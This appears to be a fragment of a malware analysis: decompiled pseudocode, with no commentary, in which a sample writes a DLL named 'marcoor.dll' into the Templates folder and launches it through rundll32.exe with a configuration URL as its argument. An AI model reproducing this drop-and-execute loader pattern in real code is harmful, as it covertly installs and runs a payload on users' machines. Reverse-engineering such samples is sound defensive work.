 85 memset(v30, 0, sizeof(v30));
86 fn_SHGetSpecialFolderPathW(0i64, v30, CSIDL_TEMPLATES, 0i64);
87 memset(Buffer, 0, sizeof(Buffer));
88 j_sprintf(Buffer, L"%s\\marcoor.dll", v30);
89 hFile = (HANDLE)fn_CreateFileW(Buffer, 0x40000000i64, 0i64, 0i64, 2, 0, 0i64);
90 if ( hFile == (HANDLE)-1i64 )
91 goto LABEL_36;
92 WriteFile(hFile, lpBuffer, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0i64);
93 CloseHandle(hFile);
94 memset(v31, 0, 0x424ui64);
95 j_sprintf(v31, L"rundll32.exe %s #1 %S", Buffer, config_url);
96 memset(v28, 0, 0x68ui64);
97 if ( !(unsigned int)fn_CreateProcessW(0i64, v31, 0i64, 0i64, 0, 0, 0i64, 0i64, v28, &v21) )
98 goto LABEL_36;